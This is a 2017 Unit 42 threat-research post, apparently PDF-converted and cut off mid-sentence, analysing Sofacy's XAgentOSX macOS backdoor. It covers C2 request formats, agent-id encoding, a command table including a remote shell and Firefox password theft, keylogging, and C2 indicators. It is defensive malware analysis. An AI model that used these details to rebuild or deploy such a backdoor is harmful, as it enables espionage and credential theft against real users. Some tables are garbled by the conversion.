# **XAgentOSX: Sofacy's XAgent macOS Tool**

**researchcenter.paloaltonetworks.com**[/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/](http://researchcenter.paloaltonetworks.com/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/)

By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)

February 14, 2017 at 3:59 PM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [macOS](https://unit42.paloaltonetworks.com/tag/macos/), [Sofacy](https://unit42.paloaltonetworks.com/tag/sofacy/), [XAgent](https://unit42.paloaltonetworks.com/tag/xagent/), [XAgentOSX](https://unit42.paloaltonetworks.com/tag/xagentosx/)

## During our continued research on [Sofacy's Komplex Trojan,](https://blog.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/) we have found a sample of a backdoor Trojan that we believe the Sofacy group uses when targeting individuals running macOS systems. The backdoor Trojan authors have called it XAgentOSX, which shares the

name XAgent with one of Sofacy's Windows-based Trojan and references Apple's previous name for macOS, OS X. It appears the same actor developed both the Komplex and XAgentOSX tools, based on similarities within the following project paths found within the tools:

Komplex: /Users/kazak/Desktop/Project/komplex

XAgent OSX: /Users/kazak/Desktop/Project/XAgentOSX

We believe it is possible that Sofacy uses Komplex to download and install the XAgentOSX tool to use its expanded command set on the compromised system.



Robert Falcone **February 14, 2017**## **XAgent C2 Communications**

The macOS variant of XAgent has ability to receive commands from threat actors via its command and control channel, but is also capable of logging key strokes via its keylogger functionality. XAgent uses HTTP requests to communicate with its C2 servers, which allows the threat actor to interact with the compromised system. The Trojan uses HTTP POST requests, as seen in Figure 1 to send data to the C2 server, and GET requests to receive commands from the server, as seen in Figure 2. We are still analyzing this Trojan to determine the specific structure of the data sent between the Trojan and the C2 server; however, it does appear that the Trojan is using the RC4 algorithm to encrypt data sent to the C2 server within HTTP POST requests.

```
POST /results/?itwm=GXnJ-B_wmR7r5LxG0Zt-sIroccP66&ags=sR7DEnTFjKk&oprnd=KSQt&ags=wU2XPb&_NH1=n8ru0IIlL HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Content-Length: 81
Accent: */*Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive
D6wobndKhfyMR3xl_nevmxrXsSGdS-EPNJuRzqPAGEohAVGxpuCn1H6INx99WQRh5k6SKHiEIqr1LZw==
```
### *Figure 1 XAgent macOS HTTP POST request*



#### *Figure 2 XAgent mscOS HTTP GET request*

The C2 URLs generated by XAgentOSX are very similar to those created by its Windowsbased counterpart. When generating the URL for the HTTP requests issued to the C2 server, the Trojan chooses a random folder from the following to include within the URL path:

watch/? search/? find/? results/? open/? search/? close/?

XAgent also will choose several parameters names from the following list when finishing the construction of the C2 URL:```
itwm=
text=
from=.
itwm=
ags=
oe=
aq=
btnG=
oprnd=
itwm=
utm=
channel=
```
The XAgent OSX Trojan generates a system specific value that it refers to as an "agent id", which is a unique identifier for each compromised host. The value is derived using the IOService to access the IOPlatformUUID property, which is equivalent to the "Hardware UUID" listed in the system information application, as seen in the Figure 3 screenshot of our analysis system. The Trojan uses the first four bytes of this hardware ID as a unique identifier for the system, which in our case was "0000".

| 000                                                                                                                                                                               | Mac                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| $\overline{\mathbb{V}}$ Hardware                                                                                                                                                  | <b>Hardware Overview:</b>                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
| ATA<br>Audio<br>Bluetooth<br>Camera<br>Card Reader<br>Diagnostics<br><b>Disc Burning</b><br><b>Ethernet Cards</b><br><b>Fibre Channel</b><br><b>FireWire</b><br>Graphics/Displays | Model Name:<br>Mac<br>Model Identifier:<br>VMware 7.1<br>2.09 GHz<br><b>Processor Speed:</b><br>Number of Processors:<br>2<br>Total Number of Cores:<br>2<br>L2 Cache (per Processor): 256 KB<br>L3 Cache (per Processor): 6 MB<br>2 GB<br>Memory:<br><b>Boot ROM Version:</b><br>VMW71.00V.0.B64.1412192030<br>2.8f0<br>SMC Version (system):<br>Serial Number (system):<br>VMcpx5HZVvhR<br>Hardware UUID:<br>00000000-0000-1000-8000-000C29B28D70 |  |
| Hardware RAID                                                                                                                                                                     | $\Box$ Desktop - sh - 82×25<br>$\bullet$ $\bullet$ $\circ$                                                                                                                                                                                                                                                                                                                                                                                          |  |
| Memory<br><b>PCI Cards</b><br><b>Parallel SCSI</b>                                                                                                                                | sh-3.2\$ ioreg -rd1 -c IOPlatformExpertDevice   grep IOPlatformUUID<br>"IOPlatformUUID" = "00000000-0000-1000-8000-000C29B28D70"<br>$sh-3.2$ \$                                                                                                                                                                                                                                                                                                     |  |

*Figure 3 Hardware ID used by XAgent to uniquely identify compromised hosts*

When generating the URLs within the HTTP POST and GET requests, XAgent sets one HTTP parameter using a specific data structure that contains this agent id value. This parameter transmits the agent id to the C2 server to obtain commands the actor wishes to execute on the compromised system. The data structure used to transmit the agent id to the C2 is as follows:```
struct {
DWORD random_value_for_key;
CHAR[7] constant_value;
DWORD agent id;
}
```
The constant value in the data structure is a 7 byte string that is hardcoded to "\x56\x0E\x9F\xF0\xEB\x98\x43", followed by the agent id value ("0000" in our case). The first DWORD in the data is a random value that the Trojan will use as an XOR key to encrypt the constant value and the agent id. For instance, the following 15 bytes were used to generate an HTTP parameter during our analysis:

|             | Random Value Constant Value      | agent_id |
|-------------|----------------------------------|----------|
| 0F EE C8 83 | 56 0E 9F F0 EB 98 43 30 30 30 30 |          |

The resulting ciphertext is then encoded using XAgent's base64 encoding routine that starts by building the following encoding alphabet:

ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-\_

As you can see, this is not the standard base64 alphabet, rather it is the "URL and Filename safe" Base 64 Alphabet from RFC 4648, as the "+" in the standard alphabet is replaced with "-" and the "/" replaced with " ". It then uses the base64 encoding function with this alphabet to encode the data, which in the above case resulted in:

#### D-7Ig1ngV3PkdouzP974

The Trojan then creates a string of 9 random symbols and appends the encoded ciphertext to this random string. For example, the following string would be included in one of the HTTP parameters sent to the C2 server:

eRmaVsr90D-7Ig1ngV3PkdouzP974

In this specific case, the actor made a mistake when configuring this XAgent sample with its C2 locations. The sample creates an array that contains the following strings for the Trojan to use as C2 locations:

http://23.227.196[.]215/ http://apple-iclods[.]org/ http://apple-checker[.]org/ http://apple-uptoday[.]org/ http://apple-search[.]infoNotice the last one is missing the trailing "/", which causes an issue when the Trojan attempts to use this string to build the remainder of the C2 URL, as the Trojan will append the next string in the URL directly to this string. For instance, when using this string we observed DNS queries for "apple-search.infoclose", as the string "close" was supposed to be the next portion of the C2 URL.

## **Available Commands**

The XAgent C2 server will provide commands for the Trojan to run on the compromised system within its response to inbound HTTP request. The XAgentOSX Trojan includes responses to commands within HTML tags, which we believe allows the C2 server to format logs for viewing.

In most cases, the responses sent to the C2 server are included between the "<font size=4 color=000066><pre>" and "</pre></font>" HTML tags. We analyzed the command handler and found that it provided the necessary commands for a fully functional backdoor, as seen in Table 1. The command handler obtains a command identifier from the C2 server and adds 0xFFFFFF9B to this value and then uses a switch statement to determine the appropriate command to execute. The switch statement checks for 19 cases, between 101 and 119. (Updated to correct command IDs, thanks [@mykill](https://twitter.com/mykill)!)

| Command<br>ID | <b>Function</b>      | <b>Description</b>                                                                                                                                                  |
|---------------|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 101           | getInfoOSX           | Gathers username and OSX version and responds<br>using the encrypted form of the following string:<br>"Mac OS X - [OSX version] x64<br>\nUser name -<br>[username]" |
| 102           | getProcessList       | Runs "ps aux" to obtain a list of running processes                                                                                                                 |
| 103           | remoteShell          | Runs supplied command using "/bin/sh"                                                                                                                               |
| 104           | getInstalledAPP      | Gets a list of installed applications by running the<br>command "Is -la /Applications"                                                                              |
| 105           | showBackuplosFolder  | Checks to see if an IOS device was backed up to<br>the system by running the command "Is -la<br>~/Library/Application\ Support/MobileSync/Backup/"                  |
| 106           | downloadFileFromPath | Uploads a file from a specified path                                                                                                                                |
| 107           | createFileInSystem   | Downloads a file, specifically provided within the<br>C2 server's HTTP response                                                                                     |
| 108           | execFile             | Executes a specified file on the system using the<br>NSTask:launch method                                                                                           || 109        | deletFileFromPath          | Deletes a specified file using the<br>NSFileManager:removeFileAtPath method                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
|------------|----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------|------------------------|----------------|--------------|-------------|----------------------------|----------------------------------|------------------------|----------------------------|----------------------------------|------------------------|------------------------|----------------|--------------|
| 110        | takeScreenShot             | Takes a screenshot using the<br>CGGetActiveDisplayList, CGDisplayCreateImage,<br>NSImage:initWithCGImage methods. Returns the<br>screenshot to the C2 via: <img<br>src='data:image/jpeg;base64,[base64 of<br/>screenshot]' width=800 height=500 /&gt;<br/></img<br>                                                                                                                                                                                                                                                                                                                                                                        |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 111        | startTakeScreenShot        | Creates a thread to take a screenshot at a set<br>interval (default: every 10 seconds). Uses the same<br>method in "takeScreenShot" function                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 112        | stopTakeScreenShot         | Closes the thread created in the<br>"startTakeScreenShot" function                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 116        | getFirefoxPassword         | Looks for folders with "/Firefox/Profiles" in the path<br>and reads the contents of the "logins.json" file for<br>"hostname", "encryptedUsername" and<br>"encryptedPassword" entries. It also attempts to<br>issue the following SQL query on the<br>"signons.sqlite" file: "SELECT hostname,<br>encryptedUsername, encryptedPassword FROM<br>moz logins WHERE timePasswordChanged/1000<br><b>BETWEEN ? AND ?"</b>                                                                                                                                                                                                                         |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 117        | ftpUpload                  | Uses FTPManager:uploadFile method and a<br>supplied server name, username and password.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 118        | ftpStop                    | Calls "stopOperation" method, but does not appear<br>to stop FTP uploads.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 119        | readFiles                  | Obtains file information on a file or a folder, and<br>supports a "*" wildcard and recursive file list. The<br>code will gather the information and format the list<br>using the following HTML to create a table:<br><table><br/><tr><td>Type</td><td>Owner</td><br/><td>Permissions</td><td>Created</td><br/><td>Modificated</td><td>Size</td><td>Path</td><br/><math>\langle</math>/tr&gt;<br/><tr><td>[fileType]</td><td><br/>[fileOwnerAccountName]</td><td>[number<br/>filePosixPermissions]</td><td>[fileCreationDate]<br/></td><td>[fileModificationDate]</td><td>[fileSize]<br/></td><td>[file path?]</td></tr><br/></tr></table> | Type                   | Owner                  | Permissions    | Created      | Modificated | Size                       | Path                             | [fileType]             | <br>[fileOwnerAccountName] | [number<br>filePosixPermissions] | [fileCreationDate]<br> | [fileModificationDate] | [fileSize]<br> | [file path?] |
| Type       | Owner                      | Permissions                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | Created                | Modificated            | Size           | Path         | [fileType]  | <br>[fileOwnerAccountName] | [number<br>filePosixPermissions] | [fileCreationDate]<br> | [fileModificationDate]     | [fileSize]<br>                   | [file path?]           |                        |                |              |
| [fileType] | <br>[fileOwnerAccountName] | [number<br>filePosixPermissions]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | [fileCreationDate]<br> | [fileModificationDate] | [fileSize]<br> | [file path?] |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |#### *Table 1 Commands available within XAgent OSX*

The 'showBackupIosFolder' command is rather interesting, as it allows the threat actors to determine if a compromised system was used to backup an IOS device, such as an iPhone or iPad. We believe this command is used to determine if a mobile device was backed up, and we speculate that the actors would use other commands within XAgent to exfiltrate those files.

## **Keylogging Functionality**

XAgent also has a keylogger functionality that allows the threat actors to steal credentials as the user types them. XAgent logs key strokes by calling the CGEventTapCreate function to set an event hook to call a callback function named myCGEventTapCallBack when it detects pressed keys. This callback function will call a function named pressedKeyWithKeyCode, which is responsible for logging the keystrokes. The keylogger will monitor for active application windows and write them to the log in the following format:

```
<span class='keylog_process'>[Application Name]</span>
```
The keylogger will log a configurable amount of keystrokes (default 50) before sending the log to the C2 server using the following format:

<span class='keylog\_user\_keys'>[logged keystrokes]</span>

The keylogger can handle logging special keys, such as return and the function keys and will report those within the log in the following format;

<span class='keylog\_spec\_key'>[special character]</span>

## **Infrastructure**

The XAgentOSX sample we analyzed was configured to use the following IP address and domain names as its C2 servers:

23.227.196[.]215 apple-iclods[.]org apple-checker[.]org apple-uptoday[.]org apple-search[.]info

When we analyzed this sample, the domain names that were used as backup C2 locations were not registered; therefore, these domains did not provide any links to additional infrastructure. We were also unable to find any additional infrastructure based on the primary C2 location of 23.227.196[.]215. However, according to [CrowdStrike,](https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/) the nearby IP address 23.227.196[.]217 hosted the C2 location for an XTunnel payload used by the Sofacy group in